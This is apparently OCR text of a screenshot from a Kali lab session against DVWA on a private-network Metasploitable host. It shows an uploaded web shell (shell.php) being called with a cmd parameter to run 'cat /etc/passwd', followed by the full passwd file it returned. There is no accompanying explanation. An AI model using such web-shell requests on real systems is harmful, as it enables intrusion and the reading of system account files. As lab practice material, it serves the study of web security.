 Kali
11:39
192.168.50.100/dvwa/hac
PortSwigger
Not secure
192.168.50.100/dvwa/hackable/uploads/shell.php?cmd=cat%20/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL
Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false